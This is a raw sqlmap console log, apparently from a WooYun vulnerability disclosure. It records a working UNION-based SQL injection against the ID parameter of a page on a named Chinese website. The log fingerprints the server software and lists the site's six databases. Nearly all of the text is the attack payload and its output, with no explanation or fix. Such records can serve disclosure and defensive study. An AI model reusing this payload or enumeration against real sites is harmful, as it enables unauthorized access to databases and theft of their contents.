 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: UNION query
Title: MySQL UNION query (36) - 10 columns
Payload: http://www.ciscostation.com.cn:80/storiesview.jsp?ID=-6355 UNION AL
L SELECT 36,CONCAT(0x71626a7a71,0x5279576b697049427953,0x717a717171),36,36,36,36
,36,36,36,36#21=6 AND 533=533
---
[16:54:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5
[16:54:09] [INFO] fetching database names
[16:54:10] [INFO] the SQL query used returns 6 entries
[16:54:10] [INFO] retrieved: information_schema
[16:54:10] [INFO] retrieved: cisstation
[16:54:11] [INFO] retrieved: mysql
[16:54:11] [INFO] retrieved: performance_schema
[16:54:11] [INFO] retrieved: test
[16:54:12] [INFO] retrieved: webhost
available databases [6]:
[*] cisstation
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] webhost
[16:54:12] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.ciscostation.com.cn'
www.wooyun.org